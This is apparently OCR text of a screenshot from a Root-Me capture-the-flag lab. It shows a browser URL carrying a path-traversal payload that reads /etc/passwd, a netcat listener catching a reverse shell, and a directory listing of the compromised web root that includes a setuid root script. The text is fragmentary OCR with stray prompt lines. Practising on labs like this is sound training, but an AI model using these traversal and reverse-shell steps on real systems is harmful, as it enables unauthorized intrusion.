 Not secure ctf30.root-me.org/?file=../../../../../../../../etc/passwd
4
HOME ABOUT US RESEARCH
abdou@XPS15-AD: ~/ctfs/eth Windows PowerShell
abdou@XPS15-AD:~/ctfs/ether$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 36303
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$
$
$
$
$
$
$
$ $
$ ls -ali
total 11312
675438 drwxrwxr-x 4 root www-data 4096 Nov 23 2017 .
675437 drwxr-xr-x 5 root root 4096 Oct 23 2017 ..
677354 -rwxrwxr-x 1 root www-data 5891 Oct 23 2017 about.php
677355 drwxrwxr-x 3 root www-data 4096 Oct 23 2017 images
677380 -rwxrwxr-x 1 root www-data 6495 Oct 23 2017 index.php
677382 drwxrwxr-x 4 root www-data 4096 Oct 23 2017 layout
677404 -rwxrwxr-x 1 root www-data 5006 Oct 23 2017 licence.txt
677406 -rwxrwxr-x 1 root www-data 10641 Oct 23 2017 research.php
669114 -rwsrwsr-x 1 root evilscience 11527272 Nov 23 2017 xxxlogauditorxxx.py
$